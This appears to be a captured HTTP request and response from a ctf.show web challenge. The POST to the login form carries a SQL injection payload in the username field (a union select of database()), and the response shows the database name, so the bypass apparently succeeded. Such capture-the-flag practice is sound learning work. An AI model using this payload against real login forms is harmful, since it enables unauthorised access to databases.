 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: f97b7e6d-8ba3-4048-9c6f-f32f7252aa2f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 65
12
13 username=admin'or(1=1)union(select(1),database(),3)#&password=123
Response
Pretty Raw Hex Render
ctf.show_web6
欢迎你，ctfshow欢迎你，web2
用户名:
密 码:
登陆